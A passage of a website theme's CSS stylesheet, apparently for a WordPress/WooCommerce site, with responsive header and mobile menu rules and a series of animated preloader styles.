    border-style: solid;
    border-width: 7.5px 0 7.5px 10px;
    border-color: transparent transparent transparent #fff;
    top: 50%;
    transform: translateY(-50%);
  }
  header.header-02.header-wine .mega-menu > li:hover > a {
    color: #fff;
  }
  header.header-02.header-wine .mega-menu > li > a {
    padding: 7px 0;
    color: #fff;
    text-transform: uppercase;
  }
  header.header-02.header-wine .menu-col-left, header.header-02.header-wine .menu-col-center, header.header-02.header-wine .menu-col-right {
    flex: 0 0 100%;
    max-width: 100%;
    justify-content: center;
  }
  header.header-02.header-wine .header-icon > div:not(.search-header), header.header-02.header-wine .btn-humburger {
    display: none !important;
  }
  header.header-02.header-wine .mega-menu > li, header.header-02.header-wine .mega-menu > li > a {
    display: block;
    text-align: center;
  }
  .header-02:not(.is-sticky) .mega-menu > li:not(.megamenu) .sub-menu, .header-02:not(.is-sticky) .mega-menu > li .megamenu_sub, .header-03:not(.is-sticky) .mega-menu > li:not(.megamenu) .sub-menu, .header-03:not(.is-sticky) .mega-menu > li .megamenu_sub {
    top: calc(100% - 30px);
  }
  .header-02:not(.is-sticky) .header-icon .content-filter, .header-03:not(.is-sticky) .header-icon .content-filter {
    top: calc(100% - 30px);
  }
  .header-03 .account-header .content-filter {
    right: 0;
    left: auto;
  }
  .header-03.fix-top .logo, .header-03.fix-top .header-middle .menu-icon, .header-03.fix-top .header-middle .header-right, .header-03.fix-top .header-middle .mega-menu > li, .header-03.fix-top .header-middle .header-menu {
    transition: height 0.6s;
  }
  .header-03 .mega-menu > li:last-child {
    margin: 0;
  }
  .header-03 .mega-menu > li > a {
    padding: 0 6px 0 8px;
    letter-spacing: 1px;
  }
  .header-03 .mega-menu > li > a:before {
    content: "";
    background: #c44860;
    border-radius: 30px;
    position: absolute;
    width: 0;
    height: 22px;
    z-index: -1;
    left: 0;
    transition: all 0.4s ease;
  }
  .header-03 .mega-menu > li:hover > a:before {
    width: 100%;
  }
  .header-03 .open-submenu {
    margin-left: 8px;
  }
  .openmenu-ver .site-header.is-sticky {
    z-index: 1;
    position: static;
  }
  .mobile-contact .details {
    color: #000;
  }
  .mobile-contact .info-part {
    padding: 0 15px;
    margin-bottom: 15px;
  }
  .mobile-tool {
    display: none;
  }
  .menu-mobile {
    display: none;
  }
  .site-header.header-01 .mega-menu > li .megamenu_sub {
    top: 100%;
  }
  .menu-icon {
    display: none !important;
  }
  .header-04 .ui-autocomplete {
    top: 100% !important;
    width: 400px !important;
    right: 0 !important;
    left: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-menu .mega-menu > li > a {
    padding: 0 11px;
  }
  .header-03 .mega-menu > li {
    margin-right: 15px;
  }
  .header-02 .btn-menu {
    margin-left: 35px;
  }
  .header-02 .header-menu .mega-menu > li > a {
    padding: 0 16px;
  }
  .header-02 .header-icon > div {
    padding-left: 15px;
  }
  .header-06 .header-icon .languges-flags {
    padding-left: 26px !important;
  }
  .mega-type-3 .elementor-container {
    max-width: 100% !important;
  }
  .info-part .icon {
    margin-right: 13px;
  }
  .info-part .icon i {
    font-size: 25px;
  }
  .content-topbar a {
    font-size: 12px;
  }
}
@media (max-width: 991px) {
  .header-05 .menu-icon {
    height: 100%;
  }
  .header-05 .label-cart,
  .header-05 .label-acc {
    display: none;
  }
  .header-06 .header-icon {
    display: none;
  }
  .header-fixed header.header-06 .menu-icon .ti-menu {
    color: #fff;
  }
  .hidden-mobile {
    display: none !important;
  }
  .text-items {
    font-size: 12px;
  }
  .header-04 .text-items {
    right: -3px;
  }
  .site-header + .wrapper {
    padding-top: 50px;
  }
  .admin-bar header.site-header .header-menu {
    margin-top: 32px;
  }
  body {
    transition: all 0.3s ease-in-out;
    position: relative;
    left: 0;
  }
  .close-menu-mobile {
    display: block;
  }
  .logo-mobile {
    display: block;
  }
  .content-filter.active {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
  .content-filter {
    width: 280px;
    right: 0;
  }
  .cart-header.active_minicart .cart-block {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
  .cart-header .cart-block.active {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
  .cart-header .content-filter {
    right: 0;
  }
  .site-header.is-sticky .appontment_button .btn {
    padding: 0;
  }
  .header-01 .header-icon {
    position: absolute;
    top: -50px;
  }
  .header-01 .header-icon .account-header {
    display: none !important;
  }
  .header-03 .header-left {
    position: static;
  }
  .header-03 .logo {
    height: 70px;
  }
  .header-03 .header-right {
    top: 50%;
    transform: translateY(-50%);
  }
  .header-03 .menu-icon {
    margin-left: 30px;
  }
  .header-04 .menu-col-right {
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .header-04 .header-top {
    padding-top: 23px;
  }
  .header-04 .header-top::before {
    content: none;
  }
  .header-04 .header-top .menu-icon {
    right: 15px;
    top: -54px;
    color: #fff;
    cursor: pointer;
    position: absolute;
  }
  .header-04 .header-top .menu-icon .ti-menu {
    color: #fff;
  }
  .header-04.site-header .cart_label .count, .header-04.site-header .account-header span.box-label {
    display: none !important;
  }
  .header-04.site-header .account-header,
  .header-04 .cart-header {
    padding-left: 0;
  }
  .search-form .ui-autocomplete {
    top: calc(100% + 1px) !important;
  }
  header.site-header .header-menu {
    height: 100%;
    top: 0;
    left: -100%;
    display: none !important;
    z-index: 11;
    background: #fff;
    overflow: auto;
    transition: all 0.3s ease-in-out;
  }
  header.site-header .header-menu .mega-menu {
    display: block;
  }
  header.site-header .header-menu .mega-menu > li {
    height: 100%;
    display: block;
    width: 100%;
  }
  header.site-header .header-menu .mega-menu > li > a {
    color: #000;
    padding: 10px 15px;
  }
  .main-navigation .mega-menu .megamenu.menu-item > ul.sub-menu {
    width: 100%;
    background: none !important;
  }
  .main-navigation .mega-menu .megamenu.menu-item > ul.sub-menu li {
    width: 100%;
    padding: 0;
    float: none;
    position: relative;
  }
  .main-navigation .mega-menu .megamenu.menu-item > ul.sub-menu li a {
    padding: 10px 15px;
    display: block;
  }
  .main-navigation .mega-menu .megamenu.menu-item > ul.sub-menu li .caret-submenu {
    top: 0px;
    right: -15px;
  }
  .caret-submenu {
    display: block;
    font-size: 12px;
    right: -15px;
    top: 12px;
  }
  .open-submenu {
    display: none;
  }
  .menu-mobile .mega-menu {
    font-family: Raleway;
    padding: 0 30px 50px 30px;
  }
  .menu-mobile .mega-menu li {
    list-style: none;
    padding: 0;
    border-bottom: 1px dashed #cac9c7;
  }
  .menu-mobile .mega-menu li:first-child {
    padding-top: 2px;
  }
  .menu-mobile .mega-menu li:last-child {
    border-bottom: 1px dashed #cac9c7;
  }
  .menu-mobile .mega-menu li a {
    padding: 18px 0;
    display: block;
  }
  .menu-mobile .mega-menu li .sub-menu {
    padding-left: 30px;
    position: relative;
    z-index: 10;
  }
  .menu-mobile .mega-menu li .sub-menu li a {
    font-size: 15px;
  }
  .menu-mobile .mega-menu li .sub-menu li:last-child {
    border: none;
  }
  .menu-mobile .mega-menu > li > a {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
  }
  .menu-mobile .mega-menu > li > .sub-menu {
    border-top: 1px solid #df526d;
  }
  .menu-mobile .mega-menu > li .sub-menu {
    display: none;
    background-color: transparent;
  }
  .menu-mobile .mega-menu > li .sub-menu > li .sub-menu {
    border-top: 1px dashed #df526d;
  }
  .menu-mobile .mega-menu .sub-menu-active > a, .menu-mobile .mega-menu .sub-menu-active > .caret-submenu {
    color: #df526d !important;
  }
  .mobile-tool {
    padding: 54px 30px;
    display: flex;
    position: relative;
  }
  .mobile-tool .mobile-tool-left {
    width: 70%;
  }
  .mobile-tool .mobile-tool-left > div {
    margin-left: 9px;
  }
  .mobile-tool .mobile-tool-left > div:first-child {
    margin-left: 0;
  }
  .mobile-tool .mobile-tool-right {
    width: 30%;
  }
  .mobile-tool .account-header .ti-user:before {
    content: "\e62b";
  }
  .mobile-tool .cart-mobile .cart-block {
    position: absolute;
    bottom: 100%;
    width: 100%;
    visibility: visible;
    opacity: 1;
    transition: none;
    display: none;
    top: auto !important;
    z-index: 10;
    transform: none !important;
  }
  .mobile-tool .cart-mobile .cart-block .woocommerce-mini-cart {
    max-height: 200px;
  }
  .mobile-tool .cart-mobile .woocommerce-mini-cart__buttons.buttons {
    margin-bottom: 0 !important;
  }
  .mobile-tool .cart-mobile p.woocommerce-mini-cart__total.total {
    padding: 10px 0;
  }
  .mobile-tool .icon-header span, .mobile-tool .account-header > a, .mobile-tool .phone-mobile a {
    border: 1px solid #df526d;
    border-radius: 50%;
    width: 36px;
    height: 36px;
    font-size: 14px;
    display: block;
    line-height: 36px;
    text-align: center;
    color: #df526d;
  }
  .mobile-tool .account-header .content-filter {
    right: auto;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: auto;
    bottom: 100%;
    width: 100%;
    transition: none;
    display: none;
    background: #fff;
    padding: 20px;
  }
  .mobile-tool .account-header .content-filter li {
    padding: 8px 0;
  }
  .mobile-tool .account-header .content-filter li a {
    color: #333333;
    font-size: 14px;
  }
  .mobile-tool .languges-flags {
    position: static;
  }
  .mobile-tool .languges-flags .lang-1 {
    padding: 0 20px 0 30px;
  }
  .mobile-tool .languges-flags .lang-1 i {
    padding-left: 9px;
  }
  .mobile-tool .languges-flags .content-filter {
    opacity: 1;
    visibility: visible;
    width: 100%;
    bottom: 100%;
    top: auto;
    display: none;
    transition: none;
    z-index: 10;
  }
  .mobile-contact .details {
    color: #000;
  }
  .mobile-contact .info-part {
    padding: 0 15px;
    margin-bottom: 15px;
  }
  .mobile-account-active .account-header .content-filter {
    left: 0;
  }
  .site-header:not(.is-sticky) .logo-sticky {
    left: 50%;
    transform: translateX(-50%);
  }
  .site-header.is-sticky .logo-default {
    left: 50%;
    transform: translateX(-50%);
  }
  .search-form .pro_cat_select {
    background-position: 95% center;
    width: 156px;
    padding-left: 10px;
    padding-right: 37px;
    display: none;
  }
  .menu_bar .bars {
    width: 27px;
  }
  .menu_bar .bars:nth-child(2) {
    margin-top: 6px;
    margin-bottom: 6px;
  }
  .booking-btn i {
    display: inline-block;
  }
  .booking-btn span {
    display: none;
  }
  .header-content #site-navigation {
    display: none;
  }
  #site-navigation li {
    border-top: 1px dashed rgb(202, 201, 199);
  }
  .humburger-menu, .btn-humburger {
    display: none;
  }
  .search-box {
    padding: 35px 0;
  }
  .search-box .container {
    max-width: 100%;
  }
  .search-box .close-search-box {
    margin-top: 0;
  }
  .search-box .search-form {
    margin-top: 10px;
  }
  .search-box .search-form .search-input {
    padding: 20px 0;
  }
  .menu-content {
    display: none !important;
  }
  .menu-col-left, .menu-col-right {
    width: 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  header.header-03 .header-icon > .languges-flags:not(#account-popup) {
    display: none !important;
  }
  header .menu-icon {
    display: flex;
  }
  header .menu-icon .ti-menu {
    font-size: 18px;
    color: #333333;
  }
  .header-01 .header-bottom, .header-01 .menu-col-right .cont {
    display: none !important;
  }
  .search-box .search-form .submit.btn-search {
    top: 50%;
    transform: translateY(-50%);
  }
  .search-box .close-search-box {
    margin: 0;
  }
  .header-icon .cart-header .cart-block {
    right: 15px;
  }
  .admin-bar .menu-mobile {
    top: 32px;
  }
}
@media (min-width: 783px) {
  .admin-bar .search-box {
    top: 32px;
  }
}
@media (max-width: 782px) {
  .admin-bar .site-header.is-sticky {
    top: 46px;
  }
  .admin-bar .site-header.active-sticky, .admin-bar .header-fixed .site-header:not(.is-sticky) {
    top: 46px;
  }
  .admin-bar .menu-mobile {
    top: 46px;
  }
  .admin-bar .search-box {
    top: 46px;
  }
}
@media (max-width: 767px) {
  .site-header + .wrapper {
    padding-top: 30px;
  }
  .cart-header .content-filter {
    padding: 15px;
  }
  .header-03 .header-icon, .header-02 .header-icon {
    display: none;
  }
  .account-popup {
    padding: 60px 0;
  }
  .account-popup .nav-tabs {
    margin-top: 25px;
  }
  .account-popup form.login, .account-popup form.register {
    padding: 25px 30px 0;
    text-align: center;
  }
  .account-popup button[type=submit] {
    height: 40px !important;
    padding-top: 0;
    padding-bottom: 0;
  }
  .account-popup .fancybox-close-small {
    top: 10px !important;
    right: 10px !important;
    height: 35px;
    width: 35px;
  }
  .account-popup .fancybox-close-small:before {
    font-size: 15px;
  }
}
@media (max-width: 600px) {
  html.js, html {
    margin-top: 0 !important;
  }
  .admin-bar .site-header {
    top: 0 !important;
  }
  .admin-bar .fix-top:not(.menu-mobile) {
    top: 46px !important;
  }
  .admin-bar .is-sticky .menu-mobile,
  .admin-bar .menu-hidden .menu-mobile,
  .admin-bar .menu-hidden .search-box {
    top: 0;
  }
  body {
    position: static;
  }
}
@media (max-width: 576px) {
  .header-02 .btn-menu:not(.close-menu) {
    margin-left: 30px;
  }
  .account-popup {
    width: calc(100% - 30px) !important;
  }
  .account-popup .lost_password {
    margin-right: 0;
  }
}
@media (max-width: 480px) {
  .logo img {
    max-width: 130px;
  }
  .mobile-tool {
    padding: 35px 0;
  }
  .mobile-tool .languges-flags .lang-1 {
    padding: 0 10px;
  }
  .mobile-tool .languges-flags .lang-1 i {
    padding-left: 5px;
  }
  .header-02 .header-icon {
    display: none;
  }
  .header-03 .header-icon .account-header, .header-03 .header-icon .header-contact {
    display: none !important;
  }
  .header-03 .menu-icon {
    margin-left: 15px;
  }
  .cart-header a.button {
    width: 125px;
  }
  .languges-flags .lang-1 i {
    padding-left: 0;
  }
}
@media (max-width: 375px) {
  .search-form .pro_cat_select {
    display: none;
  }
  header.site-header .header-menu {
    width: calc(100% - 32px);
  }
}
/*===================================
    2.5 Preloader
===================================*/
body:not(.elementor-editor-active) {
  /*----------------------------------------------------
      Preloader 1
  -----------------------------------------------------*/
}
body:not(.elementor-editor-active) #pre-loader {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0px;
  z-index: 9999;
  overflow: hidden;
  left: 0;
}
body:not(.elementor-editor-active) #loading {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  margin-top: 0px;
  top: 0px;
  z-index: 99999;
  overflow: hidden;
  left: 0;
}
body:not(.elementor-editor-active) #loading-center {
  width: 100%;
  height: 100%;
  position: relative;
}
body:not(.elementor-editor-active) #loading-center-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  transform: rotate(45deg);
}
body:not(.elementor-editor-active) .object {
  width: 20px;
  height: 20px;
  background-color: #c44860;
  position: absolute;
  left: 65px;
  top: 65px;
}
body:not(.elementor-editor-active) .object:nth-child(2n+0) {
  margin-right: 0px;
}
body:not(.elementor-editor-active) #object_one {
  animation: object_one 2s infinite;
  animation-delay: 0.2s;
}
body:not(.elementor-editor-active) #object_two {
  animation: object_two 2s infinite;
  animation-delay: 0.3s;
}
body:not(.elementor-editor-active) #object_three {
  animation: object_three 2s infinite;
  animation-delay: 0.4s;
}
body:not(.elementor-editor-active) #object_four {
  animation: object_four 2s infinite;
  animation-delay: 0.5s;
}
body:not(.elementor-editor-active) #object_five {
  animation: object_five 2s infinite;
  animation-delay: 0.6s;
}
body:not(.elementor-editor-active) #object_six {
  animation: object_six 2s infinite;
  animation-delay: 0.7s;
}
body:not(.elementor-editor-active) #object_seven {
  animation: object_seven 2s infinite;
  animation-delay: 0.8s;
}
body:not(.elementor-editor-active) #object_eight {
  animation: object_eight 2s infinite;
  animation-delay: 0.9s;
}
body:not(.elementor-editor-active) #object_big {
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50px;
  top: 50px;
  animation: object_big 2s infinite;
  animation-delay: 0.5s;
}
@keyframes object_big {
  50% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}
@keyframes object_one {
  50% {
    transform: translate(-65px, -65px);
    -webkit-transform: translate(-65px, -65px);
  }
}
@keyframes object_two {
  50% {
    transform: translate(0, -65px);
    -webkit-transform: translate(0, -65px);
  }
}
@keyframes object_three {
  50% {
    transform: translate(65px, -65px);
    -webkit-transform: translate(65px, -65px);
  }
}
@keyframes object_four {
  50% {
    transform: translate(65px, 0);
    -webkit-transform: translate(65px, 0);
  }
}
@keyframes object_five {
  50% {
    transform: translate(65px, 65px);
    -webkit-transform: translate(65px, 65px);
  }
}
@keyframes object_six {
  50% {
    transform: translate(0, 65px);
    -webkit-transform: translate(0, 65px);
  }
}
@keyframes object_seven {
  50% {
    transform: translate(-65px, 65px);
    -webkit-transform: translate(-65px, 65px);
  }
}
@keyframes object_eight {
  50% {
    transform: translate(-65px, 0);
    -webkit-transform: translate(-65px, 0);
  }
}
body:not(.elementor-editor-active) #loading-2 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  margin-top: 0px;
  top: 0px;
  left: 0;
}
body:not(.elementor-editor-active) .lds-dual-ring {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .lds-dual-ring:after {
  content: " ";
  display: block;
  width: 46px;
  height: 46px;
  margin: 1px;
  border-radius: 50%;
  border: 5px solid #c44860;
  border-color: #c44860 transparent #c44860 transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
body:not(.elementor-editor-active) #loading-3 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  left: 0;
  margin-top: 0px;
  top: 0px;
}
body:not(.elementor-editor-active) #loading-center-3 {
  width: 100%;
  height: 100%;
  position: relative;
}
body:not(.elementor-editor-active) #loading-center-absolute-3 {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
  transform: rotate(-135deg);
}
body:not(.elementor-editor-active) .object-3 {
  border-radius: 50% 50% 50% 50%;
  position: absolute;
  border-top: 5px solid #c44860;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #c44860;
  border-right: 5px solid transparent;
  animation: animate_three 2s infinite;
}
body:not(.elementor-editor-active) #object_one_3 {
  left: 75px;
  top: 75px;
  width: 50px;
  height: 50px;
}
body:not(.elementor-editor-active) #object_two_3 {
  left: 65px;
  top: 65px;
  width: 70px;
  height: 70px;
  animation-delay: 0.2s;
}
body:not(.elementor-editor-active) #object_three_3 {
  left: 55px;
  top: 55px;
  width: 90px;
  height: 90px;
  animation-delay: 0.4s;
}
body:not(.elementor-editor-active) #object_four_3 {
  left: 45px;
  top: 45px;
  width: 110px;
  height: 110px;
  animation-delay: 0.6s;
}
@keyframes animate_three {
  50% {
    transform: rotate(360deg) scale(0.8);
  }
}
body:not(.elementor-editor-active) .preloader-4 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999;
  left: 0;
  margin-top: 0px;
  top: 0px;
}
body:not(.elementor-editor-active) .busy-loader {
  position: absolute;
  width: 90px;
  height: 90px;
  margin: auto;
  top: 50%;
  left: 50%;
  margin-left: -45px;
  margin-top: -45px;
}
body:not(.elementor-editor-active) .busy-loader .w-ball-wrapper {
  position: absolute;
  width: 86px;
  height: 86px;
  opacity: 0;
  -moz-transform: rotate(225deg);
  -moz-animation: orbit 4.4s infinite;
  -webkit-transform: rotate(225deg);
  -webkit-animation: orbit 4.4s infinite;
  -ms-transform: rotate(225deg);
  -ms-animation: orbit 4.4s infinite;
  -o-transform: rotate(225deg);
  -o-animation: orbit 4.4s infinite;
  transform: rotate(225deg);
  animation: orbit 4.4s infinite;
}
body:not(.elementor-editor-active) .busy-loader .w-ball-wrapper .w-ball {
  position: absolute;
  width: 12px;
  height: 12px;
  background: #c44860;
  left: 0px;
  top: 0px;
  border-radius: 11px;
}
body:not(.elementor-editor-active) .busy-loader .ball-1 {
  animation-delay: 0.96s;
}
body:not(.elementor-editor-active) .busy-loader .ball-2 {
  animation-delay: 0.19s;
}
body:not(.elementor-editor-active) .busy-loader .ball-3 {
  animation-delay: 0.38s;
}
body:not(.elementor-editor-active) .busy-loader .ball-4 {
  animation-delay: 0.58s;
}
body:not(.elementor-editor-active) .busy-loader .ball-5 {
  animation-delay: 0.77s;
}
@keyframes orbit {
  0% {
    opacity: 1;
    z-index: 99;
    transform: rotate(180deg);
    animation-timing-function: ease-out;
  }
  7% {
    opacity: 1;
    transform: rotate(300deg);
    animation-timing-function: linear;
  }
  30% {
    opacity: 1;
    transform: rotate(410deg);
    animation-timing-function: ease-in-out;
  }
  39% {
    opacity: 1;
    transform: rotate(645deg);
    animation-timing-function: linear;
  }
  70% {
    opacity: 1;
    transform: rotate(770deg);
    animation-timing-function: ease-out;
  }
  75% {
    opacity: 1;
    transform: rotate(900deg);
    animation-timing-function: ease-out;
  }
  76% {
    opacity: 0;
    transform: rotate(900deg);
  }
  100% {
    opacity: 0;
    transform: rotate(900deg);
  }
}
body:not(.elementor-editor-active) .preloader-5 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0px;
}
body:not(.elementor-editor-active) .lds-ripple {
  width: 64px;
  height: 64px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .lds-ripple div {
  position: absolute;
  border: 4px solid #c44860;
  opacity: 1;
  border-radius: 50%;
  animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
body:not(.elementor-editor-active) .lds-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}
@keyframes lds-ripple {
  0% {
    top: 28px;
    left: 28px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: -1px;
    left: -1px;
    width: 58px;
    height: 58px;
    opacity: 0;
  }
}
body:not(.elementor-editor-active) #loading-6 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  left: 0;
  margin-top: 0px;
  top: 0px;
}
body:not(.elementor-editor-active) .bubblingG {
  text-align: center;
  width: 78px;
  height: 49px;
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .bubblingG span {
  display: inline-block;
  vertical-align: middle;
  width: 10px;
  height: 10px;
  margin: 24px auto;
  background: #c44860;
  border-radius: 49px;
  -o-border-radius: 49px;
  -ms-border-radius: 49px;
  -webkit-border-radius: 49px;
  -moz-border-radius: 49px;
  animation: bubblingG 1.5s infinite alternate;
  -o-animation: bubblingG 1.5s infinite alternate;
  -ms-animation: bubblingG 1.5s infinite alternate;
  -webkit-animation: bubblingG 1.5s infinite alternate;
  -moz-animation: bubblingG 1.5s infinite alternate;
}
body:not(.elementor-editor-active) #bubblingG_1 {
  animation-delay: 0s;
  -o-animation-delay: 0s;
  -ms-animation-delay: 0s;
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
}
body:not(.elementor-editor-active) #bubblingG_2 {
  animation-delay: 0.45s;
  -o-animation-delay: 0.45s;
  -ms-animation-delay: 0.45s;
  -webkit-animation-delay: 0.45s;
  -moz-animation-delay: 0.45s;
}
body:not(.elementor-editor-active) #bubblingG_3 {
  animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  -ms-animation-delay: 0.9s;
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
}
@keyframes bubblingG {
  0% {
    width: 10px;
    height: 10px;
    background-color: #c44860;
    transform: translateY(0);
  }
  100% {
    width: 23px;
    height: 23px;
    background-color: rgb(255, 255, 255);
    transform: translateY(-20px);
  }
}
body:not(.elementor-editor-active) #loading-7 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  left: 0;
  margin-top: 0px;
  top: 0px;
}
body:not(.elementor-editor-active) #loading-center-7 {
  width: 100%;
  height: 100%;
  position: relative;
}
body:not(.elementor-editor-active) #loading-center-absolute-7 {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
}
body:not(.elementor-editor-active) #object-7 {
  width: 80px;
  height: 80px;
  background-color: #c44860;
  animation: animate_s 1s infinite ease-in-out;
  margin-right: auto;
  margin-left: auto;
  margin-top: 60px;
}
@keyframes animate_s {
  0% {
    transform: perspective(160px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(160px) rotateX(-180deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(160px) rotateX(-180deg) rotateY(-180deg);
    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(-180deg);
  }
}
body:not(.elementor-editor-active) .loader-8 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0px;
}
@keyframes rotate_pacman_half_up {
  0% {
    transform: rotate(270deg);
  }
  50% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(270deg);
  }
}
@keyframes rotate_pacman_half_down {
  0% {
    transform: rotate(90deg);
  }
  50% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(90deg);
  }
}
@keyframes pacman-balls {
  75% {
    opacity: 0.7;
  }
  100% {
    transform: translate(-100px, -6.25px);
  }
}
body:not(.elementor-editor-active) .pacman {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .pacman > div:nth-child(2) {
  animation: pacman-balls 1s -0.99s infinite linear;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(3) {
  animation: pacman-balls 1s -0.66s infinite linear;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(4) {
  animation: pacman-balls 1s -0.33s infinite linear;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(5) {
  animation: pacman-balls 1s 0s infinite linear;
}
body:not(.elementor-editor-active) .pacman > div:first-of-type {
  width: 0px;
  height: 0px;
  border-right: 25px solid transparent;
  border-top: 25px solid #c44860;
  border-left: 25px solid #c44860;
  border-bottom: 25px solid #c44860;
  border-radius: 25px;
  animation: rotate_pacman_half_up 0.5s 0s infinite;
  position: relative;
  left: -30px;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(2) {
  width: 0px;
  height: 0px;
  border-right: 25px solid transparent;
  border-top: 25px solid #c44860;
  border-left: 25px solid #c44860;
  border-bottom: 25px solid #c44860;
  border-radius: 25px;
  animation: rotate_pacman_half_down 0.5s 0s infinite;
  margin-top: -50px;
  position: relative;
  left: -30px;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(3),
body:not(.elementor-editor-active) .pacman > div:nth-child(4),
body:not(.elementor-editor-active) .pacman > div:nth-child(5),
body:not(.elementor-editor-active) .pacman > div:nth-child(6) {
  background-color: #c44860;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  width: 10px;
  height: 10px;
  position: absolute;
  transform: translate(0, -6.25px);
  top: 25px;
  left: 70px;
}
body:not(.elementor-editor-active) #loading-9 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  left: 0;
  top: 0px;
}
body:not(.elementor-editor-active) #loading-center-9 {
  width: 100%;
  height: 100%;
  position: relative;
}
body:not(.elementor-editor-active) #loading-center-absolute-9 {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 150px;
  margin-top: -25px;
  margin-left: -75px;
}
body:not(.elementor-editor-active) .object-9 {
  width: 8px;
  height: 50px;
  margin-right: 5px;
  background-color: #c44860;
  animation: animate_e 1s infinite;
  float: left;
}
body:not(.elementor-editor-active) .object-9:last-child {
  margin-right: 0px;
}
body:not(.elementor-editor-active) .object-9:nth-child(10) {
  animation-delay: 0.9s;
}
body:not(.elementor-editor-active) .object-9:nth-child(9) {
  animation-delay: 0.8s;
}
body:not(.elementor-editor-active) .object-9:nth-child(8) {
  animation-delay: 0.7s;
}
body:not(.elementor-editor-active) .object-9:nth-child(7) {
  animation-delay: 0.6s;
}
body:not(.elementor-editor-active) .object-9:nth-child(6) {
  animation-delay: 0.5s;
}
body:not(.elementor-editor-active) .object-9:nth-child(5) {
  animation-delay: 0.4s;
}
body:not(.elementor-editor-active) .object-9:nth-child(4) {
  animation-delay: 0.3s;
}
body:not(.elementor-editor-active) .object-9:nth-child(3) {
  animation-delay: 0.2s;
}
body:not(.elementor-editor-active) .object-9:nth-child(2) {
  animation-delay: 0.1s;
}
@keyframes animate_e {
  50% {
    transform: scaleY(0);
  }
}
body:not(.elementor-editor-active) .preloader8 {
  width: 90px;
  height: 90px;
  display: inline-block;
  padding: 0px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .preloader8 span {
  position: absolute;
  display: inline-block;
  width: 90px;
  height: 90px;
  border-radius: 100%;
  background: #c44860;
  animation: preloader8 1.6s linear infinite;
}
body:not(.elementor-editor-active) .preloader8 span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}
@keyframes preloader8 {
  0% {
    transform: scale(0, 0);
    opacity: 0.9;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}
body:not(.elementor-editor-active) body .baby, body:not(.elementor-editor-active) body .baby * {
  transition: all 0.2s linear;
}
body:not(.elementor-editor-active) body .baby {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -50px;
  margin-top: -20px;
}
body:not(.elementor-editor-active) body .baby .back {
  width: 75px;
  height: 20px;
  background: #c44860;
  position: absolute;
  bottom: 5px;
  left: 35px;
  z-index: -1;
}
body:not(.elementor-editor-active) body .baby .back .tail {
  width: 5px;
  height: 5px;
  position: absolute;
  background: #c44860;
  top: -22px;
  right: 13px;
  border-radius: 50%;
